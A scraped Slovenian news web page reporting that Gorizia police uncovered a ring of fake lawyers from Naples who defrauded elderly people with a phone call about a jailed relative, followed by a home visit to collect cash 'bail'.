        <div class="td-post-featured-image"><figure><a href="https://go-portal.si/wp-content/uploads/2018/04/Goljufija4.jpg" data-caption="Foto: Pixabay"><img width="696" height="463" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2018/04/Goljufija4.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/04/Goljufija4.jpg 900w, https://go-portal.si/wp-content/uploads/2018/04/Goljufija4-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2018/04/Goljufija4-768x511.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Goljufija"/></a><figcaption class="wp-caption-text">Foto: Pixabay</figcaption></figure></div>
        <div id="fb-root"></div>
<p><strong>Goljufija ne pozna meja, večkrat pa so priljubljene stranke nepridipravov nebogljeni starejši občani. Na Goriškem v zamejstvu so gostovali lažni odvetniki iz Neaplja, ki so jim na prste stopili policisti goriškega letečega oddelka.</strong></p>
<figure id="attachment_3327" aria-describedby="caption-attachment-3327" style="width: 900px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-3327" src="https://go-portal.si/wp-content/uploads/sites/24/2018/04/Starejši-ljudje1.jpg" alt="" width="900" height="600" srcset="https://go-portal.si/wp-content/uploads/2018/04/Starejši-ljudje1.jpg 900w, https://go-portal.si/wp-content/uploads/2018/04/Starejši-ljudje1-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2018/04/Starejši-ljudje1-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-3327" class="wp-caption-text">Foto: Pixabay</figcaption></figure>
<p>Kot poroča Primorski dnevnik, so goriški policisti razkrinkali združbo lažnih odvetnikov iz Neaplja, ki so ogoljufali številne starejše občane v Gorici, aktivni pa so bili tudi v drugih delih Italije. Čeprav v medijih na Apeninih večkrat opozarjajo na nepridiprave in njihove zvijače, pa se je v njihovo past ujelo že ogromno, predvsem starejših ljudi.</p>
<blockquote><p>Goriški policisti so ovadili 20 goljufov, ki so bili na delu v goriški pokrajini in 26, ki jim pripisujejo odgovornost za razne goljufije v najrazličnejših krajih po Italiji.</p></blockquote>
<figure id="attachment_3335" aria-describedby="caption-attachment-3335" style="width: 900px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-3335" src="https://go-portal.si/wp-content/uploads/sites/24/2018/04/Goljufija9.jpg" alt="" width="900" height="515" srcset="https://go-portal.si/wp-content/uploads/2018/04/Goljufija9.jpg 900w, https://go-portal.si/wp-content/uploads/2018/04/Goljufija9-300x172.jpg 300w, https://go-portal.si/wp-content/uploads/2018/04/Goljufija9-768x439.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-3335" class="wp-caption-text">Foto: Pixabay</figcaption></figure>
<p>In kako je potekala goljufija? Član združbe je s telefonskim klicem iz pokrajine Kampanija obvestil žrtev, da je njen bližnji sorodnik povzročil prometno nesrečo. Nagovoril jo je, da se nahaja v zaporu in da je za izpustitev potrebno čimprej poravnati varščino. Kmalu zatem se je na domu žrtve oglasil namišljeni odvetnik, ki je zahteval velik znesek gotovine, lahko tudi nekaj tisoč evrov. Ko mu je žrtev izročila denar, je izginil neznano kam.</p>
<p>Uredništvo</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://go-portal.si/oznaka/goljufija/">goljufija</a></li><li><a href="https://go-portal.si/oznaka/goriska/">goriška</a></li><li><a href="https://go-portal.si/oznaka/lazni-odvetnik/">lažni odvetnik</a></li><li><a href="https://go-portal.si/oznaka/neapelj/">neapelj</a></li><li><a href="https://go-portal.si/oznaka/policija/">policija</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/markolazar/">Maruša Vrečar</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Maruša Vrečar"></span><meta itemprop="datePublished" content="2018-04-06T01:00:45+00:00"><meta itemprop="dateModified" content="2018-04-06T01:00:45+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/lazni-odvetniki-iz-neaplja-goljufali-na-goriskem-klic-iz-kampanije/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="Lažni odvetniki iz Neaplja goljufali na Goriškem: KLIC IZ KAMPANIJE"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2018/04/Goljufija4.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="599"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_696d69a6b1b22_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696d69a6b1b22" ><script>var block_td_uid_9_696d69a6b1b22 = new tdBlock();
block_td_uid_9_696d69a6b1b22.id = "td_uid_9_696d69a6b1b22";
block_td_uid_9_696d69a6b1b22.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_696d69a6b1b22_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696d69a6b1b22_rand","tdc_css_class_style":"td_uid_9_696d69a6b1b22_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3326,"live_filter_cur_post_author":"12","block_template_id":""}';
block_td_uid_9_696d69a6b1b22.td_column_number = "3";
block_td_uid_9_696d69a6b1b22.block_type = "td_block_related_posts";
block_td_uid_9_696d69a6b1b22.post_count = "3";
block_td_uid_9_696d69a6b1b22.found_posts = "5182";
block_td_uid_9_696d69a6b1b22.header_color = "";
block_td_uid_9_696d69a6b1b22.ajax_pagination_infinite_stop = "";
block_td_uid_9_696d69a6b1b22.max_num_pages = "1728";
tdBlocksArray.push(block_td_uid_9_696d69a6b1b22);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_696d69a6bb353" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_696d69a6b1b22" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_696d69a6bb357" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_696d69a6b1b22" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_696d69a6b1b22 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696d69a6b1b22" data-td_block_id="td_uid_9_696d69a6b1b22"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696d69a6b1b22" data-td_block_id="td_uid_9_696d69a6b1b22"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/"
                    rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1.jpg" title="Osebno vozilo prevrnilo na streho&#8230;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/"
                        rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/kronika" class="td-post-category" style="color:#fff;">Kronika</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                    rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50.png" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                        rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="14. januarja, 2026" style="text-transform: lowercase;">14. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/"
                    rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c.jpg" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/"
                        rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_696d69a6bc491_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_696d69a6bc491" ><script>var block_td_uid_13_696d69a6bc491 = new tdBlock();
block_td_uid_13_696d69a6bc491.id = "td_uid_13_696d69a6bc491";
block_td_uid_13_696d69a6bc491.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_696d69a6bc491_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_696d69a6bc491_rand","tdc_css_class_style":"td_uid_13_696d69a6bc491_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_696d69a6bc491.td_column_number = "1";
block_td_uid_13_696d69a6bc491.block_type = "td_block_7";
block_td_uid_13_696d69a6bc491.post_count = "9";
block_td_uid_13_696d69a6bc491.found_posts = "9";
block_td_uid_13_696d69a6bc491.header_color = "#";
block_td_uid_13_696d69a6bc491.ajax_pagination_infinite_stop = "";
block_td_uid_13_696d69a6bc491.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_13_696d69a6bc491);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_696d69a6bc491 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:00:55+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!">Močan potres v Italiji: Tresenje čutili tudi pri nas!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:20:53+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:20:31+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom">Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T11:56:11+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:29+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja...</a></h3>            <div class="td-module-meta-info">
